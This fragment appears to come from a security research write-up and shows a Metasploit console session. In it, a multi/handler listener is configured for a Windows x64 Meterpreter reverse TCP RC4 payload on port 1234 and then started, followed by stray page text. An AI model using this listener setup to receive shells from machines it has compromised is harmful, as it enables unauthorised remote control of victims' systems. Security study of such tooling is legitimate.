 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp_rc4):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
RC4PASSWORD msf yes Password to derive RC4 key from
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:1234
山石网科安全技术研究院
File System